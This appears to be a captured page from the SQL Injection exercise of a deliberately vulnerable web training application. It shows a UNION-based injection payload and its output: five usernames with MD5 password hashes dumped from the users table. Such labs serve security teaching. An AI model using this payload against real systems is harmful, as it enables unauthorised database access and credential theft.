 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR '1'='1 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR '1'='1 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR '1'='1 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR '1'='1 1' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99